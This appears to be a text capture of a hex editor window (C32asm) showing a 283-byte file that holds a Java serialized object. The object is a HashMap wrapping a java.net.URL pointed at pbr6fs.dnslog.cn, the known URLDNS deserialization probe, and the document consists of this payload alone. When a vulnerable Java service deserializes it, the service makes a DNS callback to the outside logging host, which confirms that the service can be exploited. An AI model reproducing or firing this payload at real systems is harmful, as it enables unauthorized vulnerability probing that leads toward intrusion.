 - [(HEX)a.txt]
文件(F) 编辑(E) 搜索(S) 查看(V) 工具(T) 高级(A) 窗口(W)
C32asm.net (HEX)a.txt
00000000: AC ED 00 05 73 72 00 11 6A 61 76 61 2E 75 74 69 ..sr..java.uti
00000010: 6C 2E 48 61 73 68 4D 61 70 05 07 DA C1 C3 16 60 l.HashMap..诹?`
00000020: D1 03 00 02 46 00 0A 6C 6F 61 64 46 61 63 74 6F ?..F..loadFacto
00000030: 72 49 00 09 74 68 72 65 73 68 6F 6C 64 78 70 3F rI..thresholdxp?
00000040: 40 00 00 00 00 00 0C 77 08 00 00 00 10 00 00 00 @......w........
00000050: 01 73 72 00 0C 6A 61 76 61 2E 6E 65 74 2E 55 52 .sr..java.net.UR
00000060: 4C 96 25 37 36 1A FC E4 72 03 00 07 49 00 08 68 L?76. r...I..h
00000070: 61 73 68 43 6F 64 65 49 00 04 70 6F 72 74 4C 00 ashCodeI..portL.
00000080: 09 61 75 74 68 6F 72 69 74 79 74 00 12 4C 6A 61 .authorityt..Lja
00000090: 76 61 2F 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 4C va/lang/String;L
000000A0: 00 04 66 69 6C 65 71 00 7E 00 03 4C 00 04 68 6F ..fileq.~..L..ho
000000B0: 73 74 71 00 7E 00 03 4C 00 08 70 72 6F 74 6F 63 stq.~..L..protoc
000000C0: 6F 6C 71 00 7E 00 03 4C 00 03 72 65 66 71 00 7E olq.~..L..refq.~
000000D0: 00 03 78 70 FF FF FF FF FF FF FF FF 74 00 10 70 ..xpÿÿÿÿÿÿÿÿt..p
000000E0: 62 72 36 66 73 2E 64 6E 73 6C 6F 67 2E 63 6E 74 br6fs.dnslog.cnt
000000F0: 00 00 71 00 7E 00 05 74 00 04 68 74 74 70 70 78 ..q.~..t..httppx
00000100: 74 00 17 68 74 74 70 3A 2F 2F 70 62 72 36 66 73 t..http://pbr6fs
00000110: 2E 64 6E 73 6C 6F 67 2E 63 6E 78 .dnslog.cnx
Ready 光标: 00000072 值=68文件长度:283 bytes CAP NUM SCRL